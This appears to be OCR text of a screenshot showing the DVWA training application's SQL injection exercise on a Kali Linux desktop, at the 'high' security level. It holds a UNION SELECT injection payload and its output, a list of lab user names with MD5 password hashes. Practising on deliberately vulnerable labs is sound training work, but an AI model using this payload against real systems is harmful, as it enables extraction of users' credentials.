 1 2 3 4
2024-09-24
22:38:02
(genmon)XXX
Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: hi
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close